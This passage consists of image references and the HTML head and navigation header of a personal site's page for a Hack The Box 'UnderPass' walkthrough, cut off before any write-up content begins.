





<file: writeups/underpass.html>
<!DOCTYPE html>
<html lang="en" class="dark-theme">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Detailed write-up of the UnderPass machine from Hack The Box, focusing on web app">
    <meta property="og:title" content="HTB UnderPass write-up">
    <meta property="og:description" content="Detailed write-up of the UnderPass machine from Hack The Box, focusing on web app">
    <meta property="og:type" content="article">
    <meta property="og:url" content="https://bb4go.github.io/writeups/underpass.html">
    <link rel="canonical" href="https://bb4go.github.io/writeups/underpass.html">
    <link rel="icon" href="../assets/favicon.svg" type="image/svg+xml">
    <link rel="stylesheet" href="../css/style.css">
    <title>HTB UnderPass Walkthrough - b4go</title>
</head>
<body>
    <header>
        <div class="header-content container">
            <div class="logo">
                <a href="../index.html">b4go</a>
            </div>
            <nav class="main-nav">
                <button class="mobile-menu-toggle" aria-label="Toggle menu">
                    <span></span>
                    <span></span>
                    <span></span>
                </button>
                <ul class="nav-list">
                    <li><a href="../index.html">Home</a></li>
                    <li><a href="../projects.html">Projects</a></li>
                    <li class="active"><a href="../writeups.html">Write-ups</a></li>
                    <li><a href="../about.html">About Me</a></li>
                    <li>
                        <button class="theme-toggle" aria-label="Toggle theme">
                            <svg class="sun-icon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="5"></circle><line x1="12" y1="1" x2="12" 